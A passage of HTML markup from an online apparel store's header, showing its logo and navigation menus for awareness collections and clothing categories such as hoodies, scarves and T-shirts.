            <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >AWARENESS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-awareness-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-1"
                  href="/collections/mmiw-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MISSING AND MURDERED INDIGENOUS WOMEN</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-awareness-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-2"
                  href="/collections/child"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>EVERY CHILD MATTERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >FASHION</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-fashion-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-1"
                  href="/collections/2d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>2D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-2"
                  href="/collections/3d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>3D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
